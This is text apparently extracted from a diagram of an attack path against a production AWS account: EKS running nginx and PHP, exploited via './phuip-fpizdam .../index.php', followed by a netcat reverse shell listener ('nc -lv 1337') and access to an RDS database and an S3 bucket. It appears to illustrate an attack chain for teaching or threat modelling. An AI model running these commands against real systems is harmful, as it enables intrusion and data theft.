 Prod AWS Account
K
EKS
nginx
php
IRSA
1
Trigger
Exploit
>_
./phuip-fpizdam .../index.php
nc -lv 1337
2
Open Reverse
Shell
App DB
RDS
App Content
S3 Bucket